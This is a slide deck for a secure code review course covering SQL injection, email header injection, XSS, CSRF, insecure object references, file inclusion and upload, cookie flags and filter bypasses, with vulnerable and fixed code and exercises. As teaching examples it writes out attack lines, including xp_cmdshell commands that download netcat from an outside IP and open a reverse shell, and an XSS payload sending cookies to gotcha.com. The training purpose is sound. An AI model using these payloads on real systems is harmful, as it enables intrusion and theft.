Slide 1
Code Review Training Course. Part 2: Common Web Attack & Secure Coding
For VIB only
namhabach@gmail.com

Slide 2
Out line
Why we need Secure Coding in Code Review ?
Web Security Introduction
Common Web Attack
Secure Coding

Slide 3
Web Security Introduction
Injection
XSS
CSRF
Logic
Path traversal
Database Query Control
- SQL Injection
- Crytography
Input Validation
Database
Web App
Query
Web Browser
Request
Response
File
I/O
Output Validation
XSS
File Access Control
Path Traversal
Upload, download
Web Technology
Web Threat
Web Defender

Slide 4
Common Web Attack

Slide 5
Common Web Attack
Injection
SQL
Command
Cross Site Scripting
Reflected
Stored
File
LFI/RFI
Authorization
DOM
Code
Email
…
File Upload
Insecure Direct Object Reference
CSRF
Authentication
User Enumeration
Brute Force

Slide 6
Injection Flaws

Slide 7
SQL Injection
string Status = "No";
string sqlstring ="";
try {
SqlConnection sql= new SqlConnection(
@"data source=localhost;" +
"user id=sa;password=password;");
sql.Open();
sqlstring="SELECT HasShipped" +
" FROM Shipment WHERE ID='" + Id + "'";
SqlCommand cmd = new SqlCommand(sqlstring,sql);
if ((int)cmd.ExecuteScalar() != 0)
Status = "Yes";
} catch (SqlException se) {
Status = sqlstring + " failed\n\r";
foreach (SqlError e in se.Errors) {
Status += e.Message + "\n\r";
}
} catch (Exception e) {
Status = e.ToString();
}
Hard to guess password!
Connecting as sysadmin
String concat for dynamic SQL
Telling the bad guy too much on failure

Slide 8

Why It's Wrong (1 of 3)
sqlstring="SELECT HasShipped" +
" FROM Shipment WHERE ID='" + Id + "'";
Good Guy
SELECT HasShipped FROM Shipment WHERE ID='1001'
Not So Good Guy
SELECT HasShipped FROM Shipment WHERE ID= '1001' or 2>1 -- '

Slide 9
Why It's Wrong (2 of 3)
sqlstring="SELECT HasShipped" +
" FROM Shipment WHERE ID='" + Id + "'";
Really Bad Guy
SELECT HasShipped FROM Shipment WHERE ID= '1001' ; drop table orders -- '
Downright Evil Guy
SELECT HasShipped FROM Shipment WHERE ID= '1001’ ; exec xp_cmdshell('...') -- '

Slide 10









Why It's Wrong (3 of 3) Your Worst Nightmare!
①
exec xp_cmdshell 'tftp -i 63.45.11.9 GET nc.exe c:\nc.exe'
0wns 63.45.11.9
②
nc.exe -l -p 31337
③
exec xp_cmdshell 'c:\nc.exe -v -e cmd.exe 63.45.11.9 31337'

Slide 11
SQL Injection
Manipulation of the SQL query string
Becomes
Or
sqlString=
select * from users where name =‘+userinput’+’and password=‘+userinput
select * from users where name =‘admin’;--and password=‘anything’
select * from users where name =‘admin’ and password=‘anything’ or ‘1’=‘1’
Where
(name =‘admin’)
(and
(password=‘anything’)
or (‘1’=‘1’)
)
Syntax Grouping
Syntax Grouping

Slide 12
SQL Injection
Use parameterized queries
asp, .net, java, php, python, flex?
Use stored procedures
Type cast variables
Don’t use dynamic SQL inside procedure
Often seen in ‘search’ procedures
Use the QuoteName function
DO NOT BUILD SQL STATEMENTS DYNAMICALLY
Yes. Of course your flash application can be vulnerable to injection attacks
SELECT @SQL = 'SELECT * from USERS WHERE NAME ='+ @Username
EXEC @SQL

Slide 13

SQL injection
Wrong Code

Slide 14

SQL injection
Fixed Code

Slide 15
Application Email
Often vulnerable to spam attacks
SMTP is a text based protocol
CR/LF pairs and new command can be inserted
Normal communication with SMTP server
Mail From: <feedback@foo.co.nz>
Rcpt To: <user@user.co.nz>
Data
Subject: This is a test email
.
quit

Slide 16
Application Email
Injection through recipient field
user@user.co.nz>%0a%0drset%0a%0dMail From: <spam@foo.....
Modified communication with SMTP server
Mail From: <website@foo.co.nz>
Rcpt To: <user@demo.co.nz>
rset
Mail From: <spam@foo.co.nz>
Rcpt To: <newrecipient@host.co.nz>
Data
Subject: This is a spam email
blah blah spam spam
.
quit
RESET Injected
New Details Injected

Slide 17
Cross Site Scripting

Slide 18
Cross-Site Scripting (XSS)
Very common vulnerability
An issue in a Web server leads to a compromised client (and more)
The fault is simply trusting input and then echoing it!

Slide 19
Cross Site Scripting
The sending of user supplied input to the browser
More than alert()
Reflective
Code passed as a parameter, usually on the URL
Persistent
Code stored and then displayed to user
Consequences
Cookie theft
Defacement/Site interaction
Web application worms
JavaScript is a powerful programming language

Slide 20



XSS in Action: Cookie Stealing
Welcome.asp
Hello, <%= request.querystring(′name′)%>
<a href=http://www.humongousinsurance.com/welcome.asp?name= <script>document.write (′<img src=″http://gotcha.com/″%2bdocument.cookie%2b>′) </script>here</a>

Slide 21





XSS in Action: "Defacement"
/location=<script>document.images[4].src= "http://www.badsite.com/news.jpg"</script>

Slide 22


Cross Site Scripting
Wrong Code

Slide 23


Cross Site Scripting
Fixed Code

Slide 24
Authorization

Slide 25
CSRF
Cross Site Request Forgery
Attacking site causes browser to make a request to target
User logs into banking.co.nz
banking.co.nz sets an authentication cookie
User leaves but doesn’t log out
User browses to attacking site
Attacking site creates a post to banking.co.nz
Users browser sends cookie with post
Browser is already authenticated
Defence
Each post must contain a random parameter value

Slide 26

CSRF

Slide 27


CSRF
http://localhost:8084/TestStruts/HelloStruts2World.action?userName=123
Wrong Code

Slide 28


CSRF
http://localhost:8084/TestStruts/HelloStruts2World.action? userName=123&
struts.token.name=struts.token&
struts.token=B154AN2E6MWVG74SZLZCGXN0RHF2546F
Fixed Code

Slide 29


Insecure Direct Object Reference

Slide 30

Insecure Direct Object Reference
Fixed Code

Slide 31

Insecure Direct Object Reference
Wrong Code

Slide 32
File Access

Slide 33
File Include
Local file include
Occurs when user can affect or supply a file path
Leads to disclosure of source and other sensitive items
Remote file include
Occurs in PHP (usually), when an HTTP reference is provided
Is disabled in modern versions of PHP
.Net LoadControl
Can be used to load arbitrary controls that exist on server
If you must accept paths from a user
Reject anything that is suspect. Ie; ../../ ..\..\ %xx
http://site.com/help.jsp?helppage=/help/index.html

Slide 34


File Access: LFI
Wrong Code

Slide 35


File Access: LFI
Fixed code

Slide 36
File Uploading
File uploading is dangerous
Provides the ability for the user to create data on server
Usual attacks involve uploading a script file for access
Check the file extension
Check the portion after the last .
Compare against WHITELIST
Check the file data
Valid graphic, csv, numeric data
Store as blob in database
Do NOT store as raw file under webroot
Beware The NULL (%00) byte

Slide 37
Other Attack

Slide 38
Other Attacks
Microsoft Still Do This In Versions Of OWA
Site redirection
User supplied input used as target page
Can be used in phishing and scam attacks
Page inclusion
User supplied input use as source for frame, iframe, image
http://site.com/login.php?redirect=<value>
<frameset>
<frame src="topbar.html">
<frameset>
<frame src="<%=request("page")%>">
</frameset>
</frameset>
External Content Displayed In Browser

Slide 39
Cookie Security
This Sort Of Thing Still Happens!
Don’t store credentials in the cookie
Set-cookie: user=admin
Set the cookie path
Specifies which part of the application the cookie is sent to
http://Application
Secured Blog Posting Section
http://Application/secure/login
Requires Auth
Cookie Set
Insecure General Section
http://Application/general/read
If The Cookie Path Is Not Set
A Vulnerability In The General Section Can Read The Secure Section Cookie

Slide 40

Cookie Security
Set the SECURE flag
Prevents the cookie been sent in HTTP requests
Cookie sent even if target site not listening on HTTP
Set the HTTPOnly Flag
Prevents access to the cookie through JavaScript
Defence against cross site scripting
Attacker Needs Access To Sniff The Traffic

Slide 41
Exercise: Q
public class CrystalImageHandler : WebControl {
private string tmpdir = null;
protected override void Render(HtmlTextWriter writer) {
string filepath;
string dynamicImage = (string)Context.Request.QueryString.Get("dynamicimage");
if (tmpdir == null) {
tmpdir = ViewerGlobal.GetImageDirectory();
}
filePath = tmpdir + dynamicImage; FileStream imagestream = new FileStream (filePath, FileMode.Open, FileAccess.Read);
// stream file to user
File.Delete (filePath);
}
}
File: crystalimagehandler.aspx
Vulnerabilites ?
Payload Attack ?

Slide 42
Exercise: A
public class CrystalImageHandler : WebControl {
private string tmpdir = null;
protected override void Render(HtmlTextWriter writer) {
string filepath;
string dynamicImage = (string)Context.Request.QueryString.Get("dynamicimage");
if (tmpdir == null) {
tmpdir = ViewerGlobal.GetImageDirectory();
}
filePath = tmpdir + dynamicImage; FileStream imagestream = new FileStream (filePath, FileMode.Open, FileAccess.Read);
// stream file to user
File.Delete (filePath);
}
}
(1) Get filename from querystring
(2) Open file
(3) Stream file to user
(4) Delete file!
crystalimagehandler.aspx?dynamicimage=..\..\boot.ini

Slide 43

Input Error Checklist
All input is evil!!!!!
Don't look for "bad" things!

Slide 44
Input/Output Validation

Slide 45
User Supplied Input Is The Cause
Comes from many places
Passed on the URL, or as a parameter
Passed in posted data, hidden fields
Passed in HTTP headers, referer
Cookie data, client certificates, files for import, etc..
THE USER CAN NOT BE TRUSTED... EVER
Validate ALL user input, server side
Cint(), isDate(), len() <= x, isAlphaNumeric()
Whitelist, NOT blacklist
Decode input, in the correct order, and in the right case
Filter Output at use
Different uses of data, require different filters

Slide 46
Faulty Filters Worse Than No Filters
/page.aspx?theID=1;exec xp_cmdshell ‘serverpwnage.exe’;
function cleanrequest(theID)
theID = lcase(theID)
if instr(theID,";") > 0 then
theID = left(theID,instr(theID,";")-1)
end if
if instr(theID,"exec ") > 0 then
theID = left(theID,instr(theID,"exec ")-1)
end if
Function To Filter User Input
Looks For The Use Of A Semi Colon
Looks For The Term exec followed by a space
This Filter Can Be Bypassed By Using A Tab Character As A Separator
/page.aspx?theID=1%09exec%09xp_cmdshell ‘serverpwnage.exe’;

Slide 47
Faulty Filters Worse Than No Filters
/page.php?htmlInput=<script>alert()</script>
function displayText(htmlInput)
htmlInput=str_ireplace("script", "",htmlInput)
echo htmlInput
Function To Display User Input
Looks For The Term script And Remove It
Display The Filtered Data
These Types Of Filters Are Just Rubbish!
/page.php?htmlInput=<sscriptcript>alert()</sscriptcript>

Slide 48
Questions?

Slide 49
Exercise: Q
<html>
<body>
<%
String username = (String) request.getAttribute("username");
%>
<h2>Hello World! <%=username%></h2>
</body>
</html>

Slide 50
Exercise: A
<html>
<body>
<%
String username = (String) request.getAttribute("username");
%>
<h2>Hello World! <%=username%></h2>
</body>
</html>

Slide 51
Exercise: Q
StudentDAO.java
public String searchSubject() {
String id = ParamUtil.getParameter("id");
String sqlQuery = "select new com. fwtest.database.BO.Subject(su.subjectCode,su.subjectName)"
+ " from Subject su, StudentSubject ss"
+ " where ss.id.id = " + id + " and su.subjectCode=ss.id.subjectCode";
Session sess = getSession();
Query query = sess.createQuery(sqlQuery);
jsonDataGrid.setItems(query.list());
return forwardJson;
}

Slide 52
Exercise: A
StudentDAO.java
public String searchSubject() {
String id = ParamUtil.getParameter("id");
String sqlQuery = "select new com. fwtest.database.BO.Subject(su.subjectCode,su.subjectName)"
+ " from Subject su, StudentSubject ss"
+ " where ss.id.id = " + id + " and su.subjectCode=ss.id.subjectCode";
Session sess = getSession();
Query query = sess.createQuery(sqlQuery);
jsonDataGrid.setItems(query.list());
return forwardJson;
}

Slide 53
Exercise: Q
Action.java
public String onUpload() {
if (client != null && !"".equals(clientFileName)) {
String dir = "/share/download/";
String pathDir = getRequest().getRealPath(dir);
File dest = new File(pathDir + "/" + clientFileName);
UploadFile.copy(client, dest);
}
return Action.NONE;
}

Slide 54
Exercise: A
Action.java
public String onUpload() {
if (client != null && !"".equals(clientFileName)) {
String dir = "/share/download/";
String pathDir = getRequest().getRealPath(dir);
File dest = new File(pathDir + "/" + clientFileName);
UploadFile.copy(client, dest);
}
return Action.NONE;
}

Slide 55
Exercise: Q
The application uses unverified data in a SQL call that is accessing account information:
String query = "SELECT * FROM accts WHERE account = ?";
PreparedStatement pstmt = connection.prepareStatement(query , ... );
pstmt.setString( 1, request.getParameter("acct"));
ResultSet results = pstmt.executeQuery();

Slide 56
Exercise: Q
(String) page += “<input name='creditcard' type='TEXT‘ value='" + request.getParameter("CC") + "‘>";

Slide 57
Exercise
More in doc file

Slide 58
#Enter to next part_>
End of Part 2

